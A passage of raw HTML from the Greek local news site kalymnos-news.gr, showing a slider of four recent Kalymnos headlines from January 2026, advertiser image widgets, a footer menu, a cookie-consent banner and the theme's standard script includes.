.iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-99734","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33408";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8352";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%84%ce%bf%cf%80%ce%bf%ce%b8%ce%ad%cf%84%ce%b7%cf%83%ce%b7-%ce%b5%ce%bd%cf%8e%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%cf%83%cf%84%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8e%ce%bd-%cf%85%cf%80%ce%b1%ce%bb/"  rel="bookmark" class="td-image-wrap " title="Τοποθέτηση Ενώσεων Αστυνομικών Υπαλλήλων Δωδεκανήσου για πρόσφατο περιστατικό στην Κάλυμνο" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/ASEAY--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%84%ce%bf%cf%80%ce%bf%ce%b8%ce%ad%cf%84%ce%b7%cf%83%ce%b7-%ce%b5%ce%bd%cf%8e%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%cf%83%cf%84%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8e%ce%bd-%cf%85%cf%80%ce%b1%ce%bb/"  rel="bookmark" title="Τοποθέτηση Ενώσεων Αστυνομικών Υπαλλήλων Δωδεκανήσου για πρόσφατο περιστατικό στην Κάλυμνο">Τοποθέτηση Ενώσεων Αστυνομικών Υπαλλήλων Δωδεκανήσου για πρόσφατο περιστατικό στην Κάλυμνο</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T19:46:29+02:00" >25 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%84%ce%bf%cf%80%ce%bf%ce%b8%ce%ad%cf%84%ce%b7%cf%83%ce%b7-%ce%b5%ce%bd%cf%8e%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%cf%83%cf%84%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8e%ce%bd-%cf%85%cf%80%ce%b1%ce%bb/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/o-%ce%b1%ce%bd%cf%84%ce%b9%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%cf%87%ce%bf%cf%8d%ce%bb%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-59%cf%87%cf%81%ce%bf%ce%bd/"  rel="bookmark" class="td-image-wrap " title="O Αντιδήμαρχος Γιώργος Χούλης για 59χρονο Καλύμνιο που νοσηλεύεται σε ΜΕΘ νοσοκομείου στη Σιγκαπούρη  – Αγώνας δρόμου για τη μεταφορά του στην Ελλάδα." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/xoulsuga--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/o-%ce%b1%ce%bd%cf%84%ce%b9%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%cf%87%ce%bf%cf%8d%ce%bb%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-59%cf%87%cf%81%ce%bf%ce%bd/"  rel="bookmark" title="O Αντιδήμαρχος Γιώργος Χούλης για 59χρονο Καλύμνιο που νοσηλεύεται σε ΜΕΘ νοσοκομείου στη Σιγκαπούρη  – Αγώνας δρόμου για τη μεταφορά του στην Ελλάδα.">O Αντιδήμαρχος Γιώργος Χούλης για 59χρονο Καλύμνιο που νοσηλεύεται σε ΜΕΘ νοσοκομείου στη Σιγκαπούρη  – Αγώνας δρόμου για τη μεταφορά του στην Ελλάδα.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:02:15+02:00" >25 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/o-%ce%b1%ce%bd%cf%84%ce%b9%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%cf%87%ce%bf%cf%8d%ce%bb%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-59%cf%87%cf%81%ce%bf%ce%bd/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac-%cf%84%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%86%cf%85%cf%83%ce%b9%ce%ba%cf%8e%ce%bd-%ce%ba%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Ξεκινά το Ειδικό Πρόγραμμα Φυσικών Καταστροφών για τους δήμους – Σημαντική χρηματοδότηση για ανθεκτικές υποδομές" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/skalkata--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac-%cf%84%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%86%cf%85%cf%83%ce%b9%ce%ba%cf%8e%ce%bd-%ce%ba%ce%b1/"  rel="bookmark" title="Ξεκινά το Ειδικό Πρόγραμμα Φυσικών Καταστροφών για τους δήμους – Σημαντική χρηματοδότηση για ανθεκτικές υποδομές">Ξεκινά το Ειδικό Πρόγραμμα Φυσικών Καταστροφών για τους δήμους – Σημαντική χρηματοδότηση για ανθεκτικές υποδομές</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T11:05:46+02:00" >25 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac-%cf%84%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%86%cf%85%cf%83%ce%b9%ce%ba%cf%8e%ce%bd-%ce%ba%ce%b1/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-%ce%b5%cf%80%ce%b1%cf%86%cf%8e%ce%bd-%cf%84%ce%b7%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%cf%81/"  rel="bookmark" class="td-image-wrap " title="Σειρά επαφών της Δημοτικής Τοπικής Οργάνωσης Ν.Δ. Καλύμνου με θεσμικούς φορείς του νησιού" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/episk--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-%ce%b5%cf%80%ce%b1%cf%86%cf%8e%ce%bd-%cf%84%ce%b7%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%cf%81/"  rel="bookmark" title="Σειρά επαφών της Δημοτικής Τοπικής Οργάνωσης Ν.Δ. Καλύμνου με θεσμικούς φορείς του νησιού">Σειρά επαφών της Δημοτικής Τοπικής Οργάνωσης Ν.Δ. Καλύμνου με θεσμικούς φορείς του νησιού</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:41:51+02:00" >25 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-%ce%b5%cf%80%ce%b1%cf%86%cf%8e%ce%bd-%cf%84%ce%b7%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%cf%81/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 69766dbb68181
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"99734","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"c161b5c1d4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
